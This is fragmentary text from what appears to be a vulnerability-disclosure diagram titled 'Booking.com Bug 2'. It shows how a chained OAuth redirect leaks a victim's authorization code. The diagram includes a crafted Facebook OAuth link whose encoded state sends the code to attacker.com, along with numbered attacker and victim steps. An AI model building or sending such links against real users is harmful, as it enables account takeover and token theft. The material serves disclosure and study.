 Attacker
https://facebook.com/oauth?redirect_uri=
https://account.booking.com/oauth2/authorize?aid=123;client_id=d1cDdLj40ACItEtxJLTo;redirec
t_uri=https://account.booking.com/settings/oauth_callback;response_type=code;state=eyJteXNl
dHRpbmdzX3BhdGgiOiJodHRwczovL2F0dGFja2VyLmNvbS9pbmRleC5waHAiLCJhaWQiOiIxMjMifQ
&client_id=2100&state=[large_object]&response_type=token,code.
1. Click on my link.
Booking.com Bug 2
Booking.com
4. Follow
redirection
5. Redirection
Redirection to
attacker.com/index.php
Victim
2. Clicked on the link
3. Redirection
Redirection to
https://account.booking.com/
....state=eyJteXNldHRpbmd...#code={code}
6. Follow
redirection
f
www.attacker.com/
index.php#code={secret_code}